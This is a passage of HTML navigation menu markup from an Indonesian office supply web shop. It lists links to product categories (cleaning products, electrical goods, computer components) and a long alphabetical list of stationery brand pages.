category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.alattulissekolah.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.alattulissekolah.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.alattulissekolah.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.alattulissekolah.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.alattulissekolah.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.alattulissekolah.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.alattulissekolah.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.alattulissekolah.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.alattulissekolah.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.alattulissekolah.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.alattulissekolah.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.alattulissekolah.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.alattulissekolah.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.alattulissekolah.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.alattulissekolah.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.alattulissekolah.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.alattulissekolah.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.alattulissekolah.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.alattulissekolah.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.alattulissekolah.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.alattulissekolah.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.alattulissekolah.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.alattulissekolah.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.alattulissekolah.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.alattulissekolah.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.alattulissekolah.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.alattulissekolah.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.alattulissekolah.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.alattulissekolah.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.alattulissekolah.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.alattulissekolah.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.alattulissekolah.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.alattulissekolah.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.alattulissekolah.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.alattulissekolah.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.alattulissekolah.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.alattulissekolah.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.alattulissekolah.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.alattulissekolah.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.alattulissekolah.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.alattulissekolah.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.alattulissekolah.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.alattulissekolah.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.alattulissekolah.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.alattulissekolah.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.alattulissekolah.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.alattulissekolah.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.alattulissekolah.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.alattulissekolah.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.alattulissekolah.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.alattulissekolah.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.alattulissekolah.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.alattulissekolah.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.alattulissekolah.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.alattulissekolah.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.alattulissekolah.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.alattulissekolah.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.alattulissekolah.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.alattulissekolah.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.alattulissekolah.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.alattulissekolah.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.alattulissekolah.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.alattulissekolah.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.alattulissekolah.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.alattulissekolah.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.alattulissekolah.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.alattulissekolah.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.alattulissekolah.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.alattulissekolah.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.alattulissekolah.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.alattulissekolah.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.alattulissekolah.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.alattulissekolah.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.alattulissekolah.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.alattulissekolah.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.alattulissekolah.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.alattulissekolah.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.alattulissekolah.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.alattulissekolah.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.alattulissekolah.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.alattulissekolah.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.alattulissekolah.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.alattulissekolah.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.alattulissekolah.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.alattulissekolah.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.alattulissekolah.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.alattulissekolah.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.alattulissekolah.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.alattulissekolah.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.alattulissekolah.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.alattulissekolah.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.alattulissekolah.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.alattulissekolah.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.alattulissekolah.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.alattulissekolah.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.alattulissekolah.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.alattulissekolah.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.alattulissekolah.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.alattulissekolah.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.alattulissekolah.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.alattulissekolah.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.alattulissekolah.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.alattulissekolah.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.alattulissekolah.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.alattulissekolah.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.alattulissekolah.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.alattulissekolah.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.alattulissekolah.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.alattulissekolah.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.alattulissekolah.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.alattulissekolah.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.alattulissekolah.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.alattulissekolah.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.alattulissekolah.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.alattulissekolah.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.alattulissekolah.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.alattulissekolah.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.alattulissekolah.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.alattulissekolah.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.alattulissekolah.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.alattulissekolah.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.alattulissekolah.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.alattulissekolah.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.alattulissekolah.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.alattulissekolah.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.alattulissekolah.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.alattulissekolah.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.alattulissekolah.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.alattulissekolah.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.alattulissekolah.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.alattulissekolah.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.alattulissekolah.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.alattulissekolah.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.alattulissekolah.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.alattulissekolah.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.alattulissekolah.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.alattulissekolah.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.alattulissekolah.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.alattulissekolah.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.alattulissekolah.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.alattulissekolah.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.alattulissekolah.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.alattulissekolah.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.alattulissekolah.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.alattulissekolah.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.alattulissekolah.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.alattulissekolah.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.alattulissekolah.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.alattulissekolah.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.alattulissekolah.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.alattulissekolah.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.alattulissekolah.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.alattulissekolah.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.alattulissekolah.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.alattulissekolah.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.alattulissekolah.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.alattulissekolah.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.alattulissekolah.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.alattulissekolah.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.alattulissekolah.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.alattulissekolah.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.alattulissekolah.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.alattulissekolah.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.alattulissekolah.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.alattulissekolah.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.alattulissekolah.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.alattulissekolah.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.alattulissekolah.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.alattulissekolah.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.alattulissekolah.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.alattulissekolah.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.alattulissekolah.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.alattulissekolah.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.alattulissekolah.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.alattulissekolah.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.alattulissekolah.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.alattulissekolah.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.alattulissekolah.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.alattulissekolah.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.alattulissekolah.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.alattulissekolah.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.alattulissekolah.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.alattulissekolah.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.alattulissekolah.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.alattulissekolah.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.alattulissekolah.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.alattulissekolah.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.alattulissekolah.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.alattulissekolah.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.alattulissekolah.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.alattulissekolah.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.alattulissekolah.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 